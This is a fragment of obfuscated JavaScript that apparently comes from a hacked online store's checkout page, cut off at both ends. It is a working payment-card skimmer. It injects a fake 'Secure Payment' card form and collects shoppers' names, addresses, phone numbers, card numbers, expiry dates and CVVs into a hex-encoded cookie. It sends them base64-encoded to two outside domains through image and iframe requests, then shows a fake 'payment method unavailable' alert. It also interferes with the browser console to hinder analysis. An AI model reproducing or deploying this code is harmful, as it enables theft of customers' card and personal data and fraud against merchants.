_0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var 